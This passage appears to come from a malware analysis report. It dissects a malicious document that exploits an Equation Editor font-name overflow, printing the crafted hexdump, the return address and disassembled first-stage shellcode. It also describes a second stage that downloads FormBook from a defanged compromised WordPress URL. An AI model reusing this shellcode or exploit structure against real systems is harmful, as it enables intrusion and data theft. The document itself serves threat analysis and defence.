00000800  98 07 00 00 03 d4 01 6a  72 0a 01 08 7f a9 b8 c3  |......jr.......|
00000810  42 ba ff f7 d0 8b 38 8b  37 bd c6 98 b9 ff f7 d5  |B.....8.7......|
00000820  8b 4d 77 56 ff d1 05 63  d6 2d 0b 2d 4d d5 2d 0b  |.MwV...c.-.-M.-.|
00000830  ff e0 fa d3 6e 4a c9 6a  83 53 e8 d1 41 00 1e b6  |....nJ.j.S..A...|
00000840  29 1d e6 71 de 92 60 23  40 9d 40 0e 7a d8 9a d6  |)..q..`#@.@.z...|
00000850  26 43 86 98 e0 c4 4e b8  1d 7d 82 46 ce 45 07 be  |&C....N..}.F.E..|
00000860  82 15 f0 31 ec 1e 49 93  a2 d4 ef b5 da ae e8 39  |...1..I........9|
00000870  ff d3 ab 65 88 29 2b 4e  be b9 ec 16 e5 7f ab d6  |...e.)+N........|
00000880  08 a7 ec 69 51 38 1f 97  27 27 7d f9 f3 f2 65 83  |...iQ8..''}...e.|
The red value is the stream length.
The blue value is equation editor MTEF header starting by 0x3.
The green value is the font record starting by 0x8. This vulnerability is an overflow on the front name located in grey in the snippet above. The overflow will redirect the flow in order to execute the RET code at the address 0x0041d1e8 (in pink).
Finally, a shellcode is executed.
Here is the first stage of the shellcode:
user@laptop:$ rasm2 -d
B8C342BAFFF7D08B388B37BDC698B9FFF7D58B4D7756FFD10563D62D0B2D4DD52D0BFFE0
mov eax, 0xffba42c3
not eax
mov edi, dword [eax]
mov esi, dword [edi]
mov ebp, 0xffb998c6
not ebp
mov ecx, dword [ebp + 0x77]
push esi
call ecx
add eax, 0xb2dd663
sub eax, 0xb2dd54d
jmp eax
The purpose is to execute GlobalLock() (first call) and to finally jump in the second stage of the shellcode in bold orange in the hexadecimal code.
The purpose is to download and execute a binary located on a compromised WordPress website (hxxp://irishlebanese[.]com/wp-admin/images/eight/mine001.exe).
Final payload: FormBook
The final payload is located on a compromised WordPress website (hxxp://irishlebanese[.]com/). The malware author stored many PE32 files on this server, some of which are still available. We have included more than 30 hashes of files stored on this server in the IOCs section. The most recent samples are FormBook samples.
7/12